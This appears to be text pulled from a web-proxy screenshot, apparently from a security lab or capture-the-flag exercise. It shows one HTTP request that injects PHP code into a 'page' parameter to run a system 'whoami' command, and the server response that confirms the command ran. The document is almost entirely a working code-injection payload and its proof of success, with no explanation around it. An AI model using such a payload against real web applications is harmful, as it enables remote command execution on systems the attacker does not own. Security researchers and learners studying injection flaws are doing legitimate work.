 Request
Pretty Raw Hex \n
1 GET /index.php?page='+and+die(system("whoami"))+or+' HTTP/1.1
2 Host: 13.229.145.129:30831
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 Oct 2023 13:16:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 7
7
8 www
9 www